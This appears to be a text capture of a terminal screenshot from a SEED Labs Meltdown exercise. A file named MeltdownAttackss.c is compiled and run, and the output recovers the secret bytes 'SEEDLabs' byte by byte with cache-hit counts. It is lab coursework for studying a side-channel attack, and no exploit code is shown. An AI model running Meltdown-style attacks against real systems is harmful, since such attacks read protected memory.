 [04/13/22]seed@VM:~/.../Meltdown$ vim MeltdownAttackss.c
[04/13/22]seed@VM:~/.../Meltdown$ gcc -march=native MeltdownAttackss.c
[04/13/22]seed@VM:~/.../Meltdown$ ./a.out
The secret value is 83 S
The number of hits is 971
The secret value is 69 E
The number of hits is 982
The secret value is 69 E
The number of hits is 986
The secret value is 68 D
The number of hits is 986
The secret value is 76 L
The number of hits is 983
The secret value is 97 a
The number of hits is 981
The secret value is 98 b
The number of hits is 977
The secret value is 115 s
The number of hits is 966
The secret 8 byte value is SEEDLabs